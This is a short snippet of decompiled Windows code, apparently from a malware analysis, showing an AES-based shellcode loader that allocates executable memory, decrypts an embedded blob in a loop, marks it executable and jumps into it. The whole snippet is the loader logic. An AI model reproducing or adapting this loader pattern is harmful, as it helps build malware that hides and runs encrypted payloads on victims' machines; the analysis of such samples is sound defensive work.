 v14 = VirtualAlloc(0i64, 0x3FE13ui64, 0x1000u, 0x40u);
nSize = 0;
v15 = v14;
decrypted_shellcode_blob = v14;
operator new(0x20ui64);
v16 = operator new(0x20ui64);
v17 = v15;
v18 = 8177i64;
v19 = (&unk_180017A10 - v15);
v26 = (&unk_180017A10 - v15);
do
{
*v16 = *(v17 + v19);
*(v16 + 1) = *(v17 + v19 + 16);
v20 = operator new(0x20ui64);
v21 = operator new(0xF0ui64);
AES_180001310(v29, v22, v21);
v23 = v16;
v24 = 2i64;
do
{
AES_180001000(v29, v23, &v23[v20 - v16], v21);
v23 += 16;
--v24;
}
while ( v24 );
j_j_free(v21);
v19 = v26;
*v17 = *v20;
v17[1] = *(v20 + 1);
v17 += 2;
--v18;
}
while ( v18 );
VirtualProtect(decrypted_shellcode_blob, 0x3FE13ui64, 0x40u, &nSize);
(decrypted_shellcode_blob)();